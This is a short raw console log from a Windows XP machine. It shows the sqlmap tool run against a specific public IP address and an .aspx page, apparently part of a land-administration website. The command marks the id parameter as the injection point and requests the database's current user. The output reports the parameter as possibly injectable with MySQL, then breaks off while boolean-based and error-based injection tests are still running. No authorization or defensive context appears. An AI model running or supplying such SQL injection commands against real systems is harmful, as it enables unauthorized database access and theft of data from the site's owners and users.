 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://221.2.171.59:8300/OperateCertify/LandCan
celAuditShowtownQ.aspx?id=*" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 10:02:29
[10:02:29] [INFO] using 'C:\Python27\sqlmap\output\221.2.171.59\session' as sess
ion file
[10:02:29] [INFO] testing connection to the target url
[10:02:30] [INFO] testing if the url is stable, wait a few seconds
[10:02:31] [INFO] url is stable
[10:02:31] [INFO] testing if URI parameter '#1*' is dynamic
[10:02:31] [INFO] confirming that URI parameter '#1*' is dynamic
[10:02:31] [INFO] URI parameter '#1*' is dynamic
[10:02:31] [INFO] heuristic test shows that URI parameter '#1*' might be injecta
ble (possible DBMS: MySQL)
[10:02:31] [INFO] testing sql injection on URI parameter '#1*'
[10:02:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:02:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'